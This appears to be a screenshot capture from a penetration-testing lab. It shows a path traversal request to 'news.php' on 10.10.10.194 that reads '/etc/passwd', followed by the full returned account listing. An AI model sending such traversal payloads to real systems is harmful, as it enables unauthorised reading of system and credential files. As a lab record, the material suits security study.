 v-source:http://10.10.10.194/news.php?file=../../../../../../../../../etc/passwd
Start Parrot Wiki Community privacy pentest learn Donate Start Parrot OS Comm
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36